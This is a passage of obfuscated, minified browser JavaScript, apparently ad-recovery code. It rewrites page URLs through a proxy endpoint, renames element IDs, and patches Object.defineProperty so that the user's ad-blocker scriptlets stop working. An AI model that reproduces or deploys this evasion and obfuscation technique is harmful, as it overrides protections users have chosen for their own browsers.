null!=ZR;}))};return 0x0===Object[tw(0xa44)](Zv[tw(0x2f8)])[tw(0x772)]?null:Zv;}(Z7,ZZ))[t9(0x736)](ZZ=>null!=ZZ),Zw=Zz[t9(0x460)](wU)[t9(0x746)](ZZ=>null!=ZZ),Zs=function(ZZ){const tb=t9;return ZZ[tb(0x460)](wd)[tb(0x352)](',\x20');}(Zz);return{'protectedHeader':Zs,'scriptNonce':Zw};}const wm=[],wN={};function wi(Z7,Z8){const tv=Wm;if(wm[tv(0x515)](Z8))return;const Z9=Z7[tv(0xee4)][tv(0x1083)](Z7,Z8);if(Z9){if(!Z9[tv(0xab4)])return;if(Z9[tv(0x3bd)]||Z9[tv(0x92a)])return;}try{if(Z8[tv(0xe58)](/^\d+$/))return;wN[Z8]=Z7[Z8],Z7[tv(0xee4)][tv(0xbbb)](Z7,Z8,{'get':function(){const tL=tv,Zz=wN[Z8];if(void 0x0===Zz){const Zw=(0x0,z2['md'])(Z8),Zs=zc['A'][tL(0x3bd)](Z7)[tL(0xb6b)][tL(0x59b)](Z7[tL(0x983)],tL(0x102d)[tL(0xea0)](Zw,'\x22]'));if(Zs)return Zs[tL(0xe8d)];const ZZ=zc['A'][tL(0x3bd)](Z7)[tL(0x105c)][tL(0x59b)](Z7[tL(0x983)],'#'+Zw);if(0x1===ZZ[tL(0x772)])return ZZ[0x0];if(ZZ[tL(0x772)]>0x1)return ZZ;}return Zz;},'set':function(Zz){return wN[Z8]=Zz;},'configurable':!0x0});}catch(Zz){return void z7['A'][tv(0xcce)](tv(0x493),Zz[tv(0x2a6)]());}wm[tv(0xfd2)](Z8);}const wh=Wm(0x8b1)[Wm(0xea0)](Wm(0x9bb),Wm(0xa31));var wk=s(0xe37);function wS(Z7,Z8,Z9,Zz,Zw){const tR=Wm;return Z8?Z8[tR(0x614)]('\x20')[tR(0x460)](Zs=>(0x0,z3['EW'])(Zs)?Zs:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zs,'kind':z3['MN'][tR(0xa96)],'baseUrl':Z9,'endpoint':Zz||z0['A'][tR(0x678)],'key':Zw||(0x0,wk['x'])()}))[tR(0x352)]('\x20'):Z8;}function wE(Z7){const tM=Wm;return Z7?Z7[tM(0x614)]('\x20')[tM(0x460)](Z8=>(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[tM(0x1075)]:Z8)[tM(0x352)]('\x20'):Z7;}var wV=s(0x13e7);function wu(Z7){const tY=Wm,Z8=[],Z9=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Zz;for(;null!==(Zz=Z9[tY(0xdcd)](Z7,{'shouldUseOrigin':!0x0}));){const Zw=Zz[0x1][tY(0x108b)]();if(Zw[tY(0x515)]('\x20')){const Zs=Zw[tY(0x614)]('\x20');Z8[tY(0xfd2)]({'url':Zs[0x0],'size':Zs[0x1]});}else Z8[tY(0xfd2)]({'url':Zw});}return Z8;}const wx=Z7=>{const tD=Wm;let {protectUrlContext:Z8,srcset:Z9,endpoint:Zz,key:Zw,kind:Zs,baseUrl:ZZ,urlFilter:ZF}=Z7;return wu(Z9)[tD(0x460)](Zb=>{const tQ=tD;let Zv;return Zv=ZF&&!ZF(Zb[tQ(0xc97)])?Zb[tQ(0xc97)]:(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[tQ(0xc97)],'key':Zw,'kind':Zs,'endpoint':Zz,'baseUrl':ZZ}),Zb[tQ(0x44f)]?''[tQ(0xea0)](Zv,'\x20')[tQ(0xea0)](Zb[tQ(0x44f)]):Zv;})[tD(0x352)](',\x20');},wX=Z7=>wu(Z7)[Wm(0x460)](Z8=>{const tj=Wm,Z9=(0x0,z3['EW'])(Z8[tj(0xc97)])?(0x0,z3['sH'])(Z8[tj(0xc97)])[tj(0x1075)]:Z8[tj(0xc97)];return Z8[tj(0x44f)]?''[tj(0xea0)](Z9,'\x20')[tj(0xea0)](Z8[tj(0x44f)]):Z9;})[Wm(0x352)](',\x20');function wP(Z7){const tB=Wm;var Z8;let {_window:Z9=window,protectUrlContext:Zz,html:Zw,docBaseUrl:Zs,idFilter:ZZ,urlFilter:ZF,attributeFilter:Zb}=Z7;if(!Zw)return Zw;if(Zw=Zw[tB(0x2a6)](),!Zw[tB(0x515)]('<'))return Zw;Zw[tB(0x515)](tB(0xdf5))&&(Zw=zc['A'][tB(0x3bd)](Z9)[tB(0xc63)][tB(0x59b)](Zw,/<noscript>.*?<\/noscript>/g,''));const Zv=new Z9[(tB(0x261))](),ZL=zc['A'][tB(0x3bd)](Z9)[tB(0xc21)][tB(0x59b)](Zv,Zw,tB(0x248)),ZR=ZL[tB(0x85b)](tB(0x697)),ZM=(null==ZR?void 0x0:ZR[tB(0xc1c)](tB(0x601)))||Zs||zc['A'][tB(0x3bd)](Z9)[tB(0x89d)][tB(0x3bd)][tB(0x774)](Z9[tB(0x983)]);wI({'_window':Z9,'protectUrlContext':Zz,'node':ZL,'baseUrl':ZM,'idFilter':ZZ,'urlFilter':ZF,'attributeFilter':Zb});const ZY=zc['A'][tB(0x3bd)]()[tB(0xb6b)][tB(0x59b)](ZL,tB(0x293));ZY&&ZY[tB(0x581)](),zc['A'][tB(0x3bd)](Z9)[tB(0x105c)][tB(0x59b)](ZL,tB(0xa33))[tB(0xc8c)](ZQ=>{wi(Z9,ZQ['id']);});let ZD='';return Zw[tB(0x515)](tB(0x26f))?ZD=ZL[tB(0xfde)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&Zw[tB(0x515)](tB(0x1de))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]+ZL[tB(0x4ac)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&!Zw[tB(0x515)](tB(0x7c1))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1de))?(zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])&&(ZD+=ZL[tB(0x9cb)][tB(0x6b4)]),ZD+=ZL[tB(0x4ac)][tB(0x6b4)]):ZD=zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])+zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x4ac)]),tB(0xaf7)===(null===(Z8=ZL[tB(0x1008)])||void 0x0===Z8?void 0x0:Z8[tB(0xd1e)])&&(ZD=tB(0x170)+ZD),ZD;}function wI(Z7){const tc=Wm;let {_window:Z8=window,protectUrlContext:Z9,node:Zz,baseUrl:Zw,idFilter:Zs,urlFilter:ZZ,attributeFilter:ZF}=Z7;Zz instanceof Z8[tc(0x6ce)][tc(0x2a8)]&&(function(Zb){const tH=tc;let {protectUrlContext:Zv,node:ZL,baseUrl:ZR,_window:ZM=window,idFilter:ZY,urlFilter:ZD,attributeFilter:ZQ}=Zb;if(!(ZL instanceof ZM[tH(0x6ce)][tH(0xc68)]))return;const Zj=Zd=>(!ZY||ZY(Zd))&&!(0x0,z2['_'])(Zd)&&!Zd[tH(0x515)](tH(0x3a3)),ZB=Zd=>(!ZD||ZD(Zd))&&!(0x0,z3['EW'])(Zd),Zc=Zd=>(!ZQ||ZQ(Zd))&&!(0x0,z2['_'])(Zd),ZH=ZL[tH(0xaee)][tH(0x1099)]();if(tH(0xcef)===ZH||tH(0x1056)===ZH){const Zd=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zd&&ZB(Zd)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zd,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZU=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xaa4));ZU&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xaa4),wx({'protectUrlContext':Zv,'srcset':ZU,'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR,'urlFilter':ZD}));const ZO=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ba));ZO&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ba),wS(Zv,ZO,ZR));}else{if(tH(0x291)===ZH){const ZA=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZA)ZB(ZA)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZA,'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));else{let Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x3bd)][tH(0x59b)](ZL);Zm&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.location\b/g,tH(0xbcc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x919))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,tH(0x521)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),(0x0,z3['Gy'])(Zv)||(0x0,z3['Vp'])(Zv)||!(tH(0x12e)in Zv)||tH(0x10d5)!==Zv[tH(0x12e)]||(Zm[tH(0x515)](tH(0xdad))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xdad),tH(0x711)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0xc05))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xc05),tH(0x10bc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x239))&&Zm[tH(0x515)](tH(0xdca))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x239),tH(0x5a7)),Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x955),tH(0xe77)),Zm[tH(0x515)](tH(0x917))?Zm+=tH(0xb40):Zm+=tH(0x108f),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)));}}else{if(tH(0x298)===ZH){var Za;const ZN=null===(Za=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x795)))||void 0x0===Za?void 0x0:Za[tH(0x1099)](),Zi=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601)),Zh=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,'as');if(Zi&&ZB(Zi)){const Zk=tH(0x27d)===ZN||tH(0x1bd)===ZN&&tH(0x1006)===Zh?z3['MN'][tH(0x27a)]:tH(0x1bd)===ZN&&tH(0x291)===Zh?z3['MN'][tH(0x6f0)]:z3['MN'][tH(0xa96)];zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zi,'kind':Zk,'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}}else{if(tH(0x806)===ZH){const ZS=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZS&&ZS[tH(0x45e)](tH(0x325))){const ZV=wT(ZS,Zv,ZM);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),ZV);}else ZS&&ZB(ZS)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZS,'kind':z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZE=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x7da));if(ZE){const Zu=(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':z0['A'][tH(0x678)]+tH(0x15a),'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]});ZE[tH(0x515)](Zu)?zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR})):zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),tH(0xf2b)[tH(0xea0)](wh,tH(0xd22))[tH(0xea0)](Zu,tH(0xf64))[tH(0xea0)]((0x0,wk['x'])()['id'],tH(0x8de))+wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR}));}}else{if('a'===ZH){const Zx=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601));Zx&&ZB(Zx)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zx,'kind':z3['MN'][tH(0x28c)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZX=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xf9d));tH(0x69e)==typeof ZX&&ZX[tH(0x515)](tH(0x1c3))&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xf9d),tH(0x893)[tH(0xea0)](btoa(ZX),tH(0x262)));const ZP=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x504));tH(0x69e)!=typeof ZP||(0x0,z3['Gy'])(Zv)||(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,tH(0x504)),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x44c)+(0x0,z2['md'])(tH(0x504)),ZP));}else{if(tH(0x72a)===ZH){const ZI=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));ZI&&ZB(ZI)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZI,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZT=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xac6));ZT&&ZB(ZT)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xac6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZT,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xffb)===ZH){const Zr=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zr&&ZB(Zr)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zr,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xe39)===ZH){const Zy=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x4f6)),Zq=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x268));Zy&&ZB(Zy)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x4f6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zy,'kind':tH(0xc3c)===Zq?z3['MN'][tH(0x28c)]:z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]})),Zq&&![tH(0xc3c),tH(0x699),tH(0x6f8),tH(0xa2f)][tH(0x515)](Zq)&&Zj(Zq)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x268),(0x0,z2['md'])(Zq));}else{if(tH(0xdd0)===ZH||'g'===ZH){const Zf=[tH(0x102b),tH(0x1032),tH(0x54a),tH(0x736),tH(0xdeb),tH(0x498),tH(0x6ee),tH(0x10b6)];for(const Zg of Zf){const F0=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,Zg);if(F0){const F1=(0x0,wl['oY'])({'protectUrlContext':Zv,'value':F0,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,Zg,F1);}}const Zp=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1b1));if(Zp&&tH(0x69e)==typeof Zp){if(Zp[tH(0x45e)]('#')&&Zj(Zp[tH(0x51f)](0x1)))zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),'#'+(0x0,z2['md'])(Zp[tH(0x51f)](0x1)));else{const F2=new URL(Zp,ZR);ZB(F2[tH(0x601)])&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':F2,'kind':z3['MN'][tH(0xa96)],'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR}));}}}else{if(tH(0xfdf)===ZH){const F3=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xadd));if(F3&&tH(0x69e)==typeof F3&&Zj(F3)){const F4=(0x0,z2['md'])(F3);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xadd),F4);}}else{if(tH(0x1006)===ZH){if(tH(0x1063)===ZL[tH(0xc1c)](tH(0x1cc))&&!(0x0,z3['Gy'])(Zv)){let F5=zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x3bd)][tH(0x59b)](ZL);F5&&(F5=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](F5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x92a)][tH(0x59b)](ZL,F5));}!function(F6){const ta=tH;let {_window:F7,protectUrlContext:F8,element:F9,baseUrl:Fz,idFilter:Fw,urlFilter:Fs,attributeFilter:FZ}=F6;if(ta(0x1006)!==F9[ta(0xaee)][ta(0x1099)]())return;const FF=zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x3bd)][ta(0x59b)](F9);FF&&zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x92a)][ta(0x59b)](F9,(0x0,wl['dv'])({'protectUrlContext':F8,'stylesheet':FF,'baseUrl':Fz,'idFilter':Fw,'urlFilter':Fs,'attributeFilter':FZ}));}({'_window':ZM,'protectUrlContext':Zv,'element':ZL,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}}}}}}}}}}const ZW=zc['A'][tH(0x3bd)](ZM)[tH(0xbb1)][tH(0x3bd)][tH(0x59b)](ZL);for(const F6 of Array[tH(0x6a2)](ZW))Zj(F6)&&ZW[tH(0x197)](F6,(0x0,z2['md'])(F6));const ZJ=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x98d));ZJ&&Zj(ZJ)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x98d),(0x0,z2['zp'])(ZJ));const Zo=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3b2));Zo&&Zj(Zo)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3b2),(0x0,z2['md'])(Zo));const ZG=zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x3bd)][tH(0x59b)](ZL);ZG&&Zj(ZG)&&zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x92a)][tH(0x59b)](ZL,(0x0,z2['md'])(ZG));const Zl=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1081));ZL instanceof ZM[tH(0x529)]&&Zl&&tH(0x69e)==typeof Zl&&Zl[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1081),tH(0xa8b)+Zl);const ZK=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ee));ZL instanceof ZM[tH(0x529)]&&ZK&&tH(0x69e)==typeof ZK&&ZK[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ee),tH(0xa8b)+ZK);const Zn=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1006));if(Zn){const F7=(0x0,wV['e'])((0x0,wl['Vd'])({'protectUrlContext':Zv,'style':Zn,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ}));zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1006),F7);}const ZC=[tH(0x10b3),tH(0xeb6)];for(const F8 of ZC){if(!Zj(F8))continue;const F9=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,F8);F9&&(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,F8),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,(0x0,z2['md'])(F8),F9));}if(ZL instanceof ZM[tH(0x529)]){const Fz=zc['A'][tH(0x3bd)](ZM)[tH(0x62e)][tH(0x3bd)][tH(0x59b)](ZL),Fw=Object[tH(0xa44)](Fz);for(const Fs of Fw){const FZ=zO(Fs);Zc(tH(0x44c)+FZ)&&(Fz[(0x0,z2['md'])(FZ)]=Fz[Fs],delete Fz[Fs]);}}if(ZL instanceof ZM[tH(0x84a)]){for(let FF=0x0;FF<ZL[tH(0x814)][tH(0x68c)][tH(0x772)];FF++)wI({'_window':ZM,'protectUrlContext':Zv,'node':ZL[tH(0x814)][tH(0x68c)][FF],'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}({'protectUrlContext':Z9,'node':Zz,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF}),Zz[tc(0x68c)][tc(0xc8c)](Zb=>{wI({'protectUrlContext':Z9,'node':Zb,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF});}));}const wT=function(Z7,Z8){const tW=Wm;let Z9=arguments[tW(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Z7||!Z7[tW(0x45e)](tW(0x325)))return Z7;const Zz=decodeURIComponent(Z7[tW(0x51f)](0xf));if(!Zz[tW(0x515)](z0['A'][tW(0x678)])){const Zw=tW(0xf2b)[tW(0xea0)](wh,tW(0xd22))[tW(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':z0['A'][tW(0x678)]+tW(0x15a),'kind':z3['MN'][tW(0x6f0)],'baseUrl':zc['A'][tW(0x3bd)](Z9)[tW(0x89d)][tW(0x3bd)][tW(0x774)](Z9[tW(0x983)]),'endpoint':z0['A'][tW(0x678)]}),tW(0xf64))[tW(0xea0)]((0x0,wk['x'])()['id'],tW(0x8de))+wP({'_window':Z9,'protectUrlContext':Z8,'html':Zz});return tW(0x325)+encodeURIComponent(Zw);}return Z7;};var wr=s(0x15ef),wy=s(0x10e2),wq=s(0x9ea);class wf{static[Wm(0x3bd)](Z7,Z8){const tJ=Wm;let Z9=wf[tJ(0xebc)][tJ(0x3bd)](Z8);return Z9||(Z9=function(Zz,Zw){return new Proxy(Zw,{'get':function(Zs,ZZ,ZF){const to=a2w;if(to(0xe80)===ZZ)return function(Zv,ZL,ZR,ZM){const tt=to;var ZY;const ZD=[Zv];return void 0x0===ZR?ZD[tt(0xfd2)]('*'):ZD[tt(0xfd2)]('*',ZR),(null!=ZM?ZM:Zz)[tt(0x23f)](tt(0x3fa))[tt(0x59b)](null!==(ZY=this[tt(0x6ce)])&&void 0x0!==ZY?ZY:this,...ZD);};const Zb=Zw[ZZ];return[to(0xe02),to(0xd9e),to(0xe44),to(0x1ea),to(0xd50),to(0x21c),to(0xa9f),to(0xab6),to(0xd28),to(0x376),to(0x4ff),to(0xeb5),to(0xc30),to(0xa2e),to(0x59c),to(0x320),to(0x91a),to(0xa70),to(0xdde),to(0xa80),to(0x4ed),to(0x10b8),to(0xb61),to(0xa85),to(0x9cd),to(0xea9),to(0x327),to(0xc5d),to(0x242)][to(0x515)](ZZ)&&to(0x18a)==typeof Zb?Zb[to(0xa65)](Zs):Zb;}});}(Z7,Z8),wf[tJ(0xebc)][tJ(0x92a)](Z8,Z9)),Z9;}}(0x0,zA['A'])(wf,Wm(0xebc),new Map());var wp=s(0x385);function wg(Z7){const tG=Wm,Z8=new TextEncoder()[tG(0x863)](Z7);let Z9='';for(const Zz of Z8)Z9+=String[tG(0xcc7)](Zz);return btoa(Z9);}function s0(Z7,Z8,Z9){return Zz=>{const tl=a2w;var Zw;const Zs=tl(0x6a5)==typeof(null==Zz?void 0x0:Zz[tl(0x960)])?Zz[tl(0x960)]:!(null==Zz||null===(Zw=Zz[tl(0x960)])||void 0x0===Zw||!Zw[tl(0xec3)]),ZZ=tl(0x6a5)==typeof Z9?Z9:!(null==Z9||!Z9[tl(0xec3)]);return Zz[tl(0xf13)]===Z7&&Zs===ZZ&&Z8===Zz[tl(0x8fb)];};}const s1=Z7=>{const tK=Wm;if(Z7[tK(0x37e)])return;Z7[tK(0x37e)]=!0x0;const Z8=Z7[tK(0xee4)][tK(0xbbb)],Z9=Z7[tK(0xee4)][tK(0xf42)],Zz=()=>{const tn=tK,Zw=new Error()[tn(0xe8f)];return!(!Zw||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[tn(0x4de)](Zw));};Z7[tK(0xee4)][tK(0xbbb)]=function(){const tC=tK;return Zz()?arguments[tC(0x772)]<=0x0?void 0x0:arguments[0x0]:Z8(...arguments);},Z7[tK(0xee4)][tK(0xf42)]=function(){const td=tK;return Zz()?arguments[td(0x772)]<=0x0?void 0x0:arguments[0x0]:Z9(...arguments);};};function s2(Z7,Z8){const tU=Wm;Z8[tU(0x205)]||Z8[tU(0x542)]||(Z8[tU(0x205)]=!0x0,Z8[tU(0x37e)]||z7['A'][tU(0xe19)](tU(0xa32)),zc['A'][tU(0x3da)](Z8),s5(Z7,Z8),s3(Z8[tU(0x983)]));}const s3=Z7=>{const tO=Wm;Z7[tO(0x737)]=[],Z7[tO(0xe02)](tO(0x5a2),()=>null);};function s4(Z7){const tA=Wm;let Z8=!0x0,Z9='';try{Z9=Z7[tA(0x723)][tA(0x601)];}catch(Zz){Z8=!0x1;}return Z8;}const s5=(Z7,Z8)=>{const tm=Wm;{const ZL=Z8[tm(0x29c)][tm(0x96d)][tm(0x7ad)],ZR=Z8[tm(0xee4)][tm(0x1083)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad));ZL&&ZR&&ZR[tm(0xab4)]&&ZR[tm(0xbbd)]&&zc['A'][tm(0x3bd)](Z8)[tm(0x28f)][tm(0x59b)](ZL)[tm(0x515)](tm(0x395))&&Z8[tm(0xee4)][tm(0xbbb)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad),{'get':function(){}});}s8(Z8,tm(0x23f),tm(0x2a6),function(){const tN=tm;if(this[tN(0x1090)])return tN(0x5ab)[tN(0xea0)](this[tN(0xd1e)],tN(0x44d));for(var ZM=arguments[tN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][tN(0x3bd)](Z8)[tN(0x28f)][tN(0x59b)](this,...ZY);}),s9(Z8,tm(0x369),tm(0x503),{'get':function(){const te=tm;for(var ZM=arguments[te(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][te(0x3bd)](Z8)[te(0xee0)][te(0x3bd)][te(0x59b)](this,...ZY);return ZQ?(0x0,wl['QS'])(ZQ):ZQ;},'set':function(ZM){const ti=tm;for(var ZY=arguments[ti(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ti(0x3bd)](Z8)[ti(0xee0)][ti(0x92a)][ti(0x59b)](this,ti(0x69e)==typeof 